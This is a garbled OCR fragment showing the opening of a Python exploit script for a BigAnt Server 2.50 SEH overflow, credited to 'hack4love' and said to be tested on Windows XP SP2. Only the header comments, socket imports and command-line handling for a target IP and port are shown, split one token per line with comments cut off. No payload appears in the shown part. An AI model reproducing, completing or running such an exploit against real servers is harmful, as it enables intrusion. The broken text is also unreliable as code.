
#!/usr/bin/python
# by hack4love
# BigAnt Server version 2.50 SEH O
# discovered by Blake http://www.m
# Tested on Windows XP SP2
# gratez to Blake
# use >> bigant.py 192.168.1.12 66
import
 socket
,
 sys

if
len
(
sys
.
argv
)
!=
3
:
print
"\n[*] Usage: %s <ip> <port>
sys
.
exit
(
0
)
host 
=
 sys
.
argv
[
1
]